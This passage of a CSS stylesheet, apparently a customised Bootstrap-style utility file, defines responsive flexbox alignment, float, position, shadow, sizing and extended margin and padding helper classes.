    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
        flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
        flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
        flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
        flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
        justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
        justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
        justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
        justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
        align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
        align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
        align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
        align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
        align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
        flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
        flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
        flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
        flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
        justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
        justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
        justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
        justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
        align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
        align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
        align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
        align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
        align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
        flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
        flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
        flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
        flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
        justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
        justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
        justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
        justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
        align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
        align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
        align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
        align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
        align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.user-select-all {
  -webkit-user-select: all !important;
     -moz-user-select: all !important;
      -ms-user-select: all !important;
          user-select: all !important;
}

.user-select-auto {
  -webkit-user-select: auto !important;
     -moz-user-select: auto !important;
      -ms-user-select: auto !important;
          user-select: auto !important;
}

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.m-7 {
  margin: 6rem !important;
}

.mt-7,
.my-7 {
  margin-top: 6rem !important;
}

.mr-7,
.mx-7 {
  margin-right: 6rem !important;
}

.mb-7,
.my-7 {
  margin-bottom: 6rem !important;
}

.ml-7,
.mx-7 {
  margin-left: 6rem !important;
}

.m-8 {
  margin: 9rem !important;
}

.mt-8,
.my-8 {
  margin-top: 9rem !important;
}

.mr-8,
.mx-8 {
  margin-right: 9rem !important;
}

.mb-8,
.my-8 {
  margin-bottom: 9rem !important;
}

.ml-8,
.mx-8 {
  margin-left: 9rem !important;
}

.m-9 {
  margin: 12rem !important;
}

.mt-9,
.my-9 {
  margin-top: 12rem !important;
}

.mr-9,
.mx-9 {
  margin-right: 12rem !important;
}

.mb-9,
.my-9 {
  margin-bottom: 12rem !important;
}

.ml-9,
.mx-9 {
  margin-left: 12rem !important;
}

.m-10 {
  margin: 18rem !important;
}

.mt-10,
.my-10 {
  margin-top: 18rem !important;
}

.mr-10,
.mx-10 {
  margin-right: 18rem !important;
}

.mb-10,
.my-10 {
  margin-bottom: 18rem !important;
}

.ml-10,
.mx-10 {
  margin-left: 18rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 2.5rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.p-7 {
  padding: 6rem !important;
}

.pt-7,
.py-7 {
  padding-top: 6rem !important;
}

.pr-7,
.px-7 {
  padding-right: 6rem !important;
}

.pb-7,
.py-7 {
  padding-bottom: 6rem !important;
}

.pl-7,
.px-7 {
  padding-left: 6rem !important;
}

.p-8 {
  padding: 9rem !important;
}

.pt-8,
.py-8 {
  padding-top: 9rem !important;
}

.pr-8,
.px-8 {
  padding-right: 9rem !important;
}

.pb-8,
.py-8 {
  padding-bottom: 9rem !important;
}

.pl-8,
.px-8 {
  padding-left: 9rem !important;
}

.p-9 {
  padding: 12rem !important;
}

.pt-9,
.py-9 {
  padding-top: 12rem !important;
}

.pr-9,
.px-9 {
  padding-right: 12rem !important;
}

.pb-9,
.py-9 {
  padding-bottom: 12rem !important;
}

.pl-9,
.px-9 {
  padding-left: 12rem !important;
}

.p-10 {
  padding: 18rem !important;
}

.pt-10,
.py-10 {
  padding-top: 18rem !important;
}

.pr-10,
.px-10 {
  padding-right: 18rem !important;
}

.pb-10,
.py-10 {
  padding-bottom: 18rem !important;
}

.pl-10,
.px-10 {
  padding-left: 18rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-n6 {
  margin: -4.5rem !important;
}

.mt-n6,
.my-n6 {
  margin-top: -4.5rem !important;
}

.mr-n6,
.mx-n6 {
  margin-right: -4.5rem !important;
}

.mb-n6,
.my-n6 {
  margin-bottom: -4.5rem !important;
}

.ml-n6,
.mx-n6 {
  margin-left: -4.5rem !important;
}

.m-n7 {
  margin: -6rem !important;
}

.mt-n7,
.my-n7 {
  margin-top: -6rem !important;
}

.mr-n7,
.mx-n7 {
  margin-right: -6rem !important;
}

.mb-n7,
.my-n7 {
  margin-bottom: -6rem !important;
}

.ml-n7,
.mx-n7 {
  margin-left: -6rem !important;
}

.m-n8 {
  margin: -9rem !important;
}

.mt-n8,
.my-n8 {
  margin-top: -9rem !important;
}

.mr-n8,
.mx-n8 {
  margin-right: -9rem !important;
}

.mb-n8,
.my-n8 {
  margin-bottom: -9rem !important;
}

.ml-n8,
.mx-n8 {
  margin-left: -9rem !important;
}

.m-n9 {
  margin: -12rem !important;
}

.mt-n9,
.my-n9 {
  margin-top: -12rem !important;
}

.mr-n9,
.mx-n9 {
  margin-right: -12rem !important;
}

.mb-n9,
.my-n9 {
  margin-bottom: -12rem !important;
}

.ml-n9,
.mx-n9 {
  margin-left: -12rem !important;
}

.m-n10 {
  margin: -18rem !important;
}

.mt-n10,
.my-n10 {
  margin-top: -18rem !important;
}

.mr-n10,
.mx-n10 {
  margin-right: -18rem !important;
}

.mb-n10,
.my-n10 {
  margin-bottom: -18rem !important;
}

.ml-n10,
.mx-n10 {
  margin-left: -18rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .m-sm-7 {
    margin: 6rem !important;
  }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 6rem !important;
  }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 6rem !important;
  }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 6rem !important;
  }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 6rem !important;
  }
  .m-sm-8 {
    margin: 9rem !important;
  }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 9rem !important;
  }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 9rem !important;
  }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 9rem !important;
  }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 9rem !important;
  }
  .m-sm-9 {
    margin: 12rem !important;
  }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 12rem !important;
  }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 12rem !important;
  }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 12rem !important;
  }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 12rem !important;
  }
  .m-sm-10 {
    margin: 18rem !important;
  }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 18rem !important;
  }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 18rem !important;
  }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 18rem !important;
  }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 18rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
